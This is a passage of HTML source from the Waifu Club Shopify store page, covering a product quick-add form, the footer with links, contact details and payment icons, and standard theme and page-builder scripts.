      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9242325614919'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9242325614919" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9242325614919-variant-id'
                    type="hidden"
                    name="id"
                    value="49626206798151"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9242325614919-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9242325614919-submit title-template--25312659341639__main-collection-product-grid-9242325614919"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9242325614919" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--25312659341639__main-collection-product-grid select#SortBy {background: #000;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span 